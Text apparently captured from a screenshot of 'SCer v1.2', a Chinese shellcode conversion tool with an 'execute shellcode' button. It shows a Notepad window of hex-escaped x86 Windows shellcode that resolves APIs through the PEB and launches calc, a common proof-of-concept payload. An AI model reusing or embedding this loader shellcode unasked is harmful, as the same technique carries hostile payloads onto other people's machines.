 SCer 正式版v1.2
C:\Documents and Settings\Administrator\桌面\sc
选择文件
转成字符串 执行Shellcode 转成Bin文件
状态:122字节的文件已转成504字节的hex字符文件!
sc2.bin.sc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
\xeb\x54\x31\xf6\x64\x8b\x76\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x6e
\x08\x8b\x36\x8b\x5d\x3c\x8b\x5c\x1d\x78\x85\xdb\x74\xf0\x01\xeb
\x8b\x4b\x18\x67\xe3\xe8\x8b\x7b\x20\x01\xef\x8b\x7c\x8f\xfc\x01
\xef\x31\xc0\x99\x02\x17\xc1\xca\x04\xae\x75\xf8\x3b\x54\x24\x04
\xe0\xe4\x75\xca\x8b\x53\x24\x01\xea\x0f\xb7\x14\x4a\x8b\x7b\x1c
\x01\xef\x03\x2c\x97\xc3\x68\xe7\xc4\xcc\x69\xe8\xa2\xff\xff\xff
\x50\x68\x63\x61\x6c\x63\x8b\xd4\x40\x50\x52\xff\xd5\x68\x77\xa6
\x60\x2a\xe8\x8b\xff\xff\xff\x50\xff\xd5